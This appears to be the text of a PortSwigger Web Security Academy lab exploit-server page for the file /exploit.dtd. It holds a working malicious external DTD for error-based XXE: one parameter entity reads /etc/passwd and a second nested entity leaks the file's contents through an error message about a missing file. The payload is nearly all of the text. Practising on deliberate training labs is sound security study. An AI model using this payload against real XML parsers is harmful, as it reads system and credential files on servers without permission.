 Craft a response
URL: https://exploit-ace41f8f1f77492ec0e90483017900ea.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: application/xml-dtd; charset=utf-8
Body:
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % prepare "<!ENTITY &#x25; err SYSTEM 'file:///nonexistent/%data;'>">
%prepare;
%err;